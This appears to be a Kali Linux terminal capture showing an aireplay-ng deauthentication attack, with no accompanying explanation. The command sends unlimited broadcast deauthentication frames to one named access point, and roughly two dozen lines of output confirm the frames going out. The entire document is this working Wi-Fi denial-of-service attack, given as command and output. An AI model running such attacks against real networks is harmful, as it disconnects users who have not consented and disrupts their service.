 ┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 10:27:F5:4D:71:A2 wlan0
15:38:26  Waiting for beacon frame (BSSID: 10:27:F5:4D:71:A2) on channel 36
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
15:38:35  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:36  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:37  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:37  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:38  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:38  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:39  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:39  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:40  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:41  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:41  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:42  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:42  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:43  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:43  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:44  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:44  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:45  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:46  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:46  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:47  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:47  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
15:38:48  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]